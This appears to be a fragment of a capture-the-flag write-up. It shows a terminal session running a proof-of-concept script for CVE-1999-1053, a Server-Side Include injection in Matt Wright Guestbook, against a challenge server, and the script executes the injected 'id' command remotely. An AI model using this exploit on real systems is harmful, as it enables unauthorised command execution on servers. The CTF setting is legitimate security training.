 ┌──(root🌸siunam)-[~/ctf/HKCERT-CTF-2022/Web/CVE-1999]
└─# python3 CVE-1999-1053-PoC.py -u http://chal-b.hkcert22.pwnable.hk:28229/~matt -p 'id'
+---------------Banner---------------+
Author: siunam (https://siunam321.github.io/)
Original author: Patrick
Original Exploit-DB exploit script: https://www.exploit-db.com/exploits/9907
CVE ID: CVE-1999-1053
Description: CVE-1999-1053 Server-Side Include injection vulnerability in Matt Wright Guestbook <= 2.3.1
+---------------Banner---------------+
[+] Sending the payload: id
[+] Triggering the payload...
[+] The output on the guestbook:
+---------------Output---------------+
uid=1(daemon) gid=1(daemon) groups=1(daemon)
+---------------Output---------------+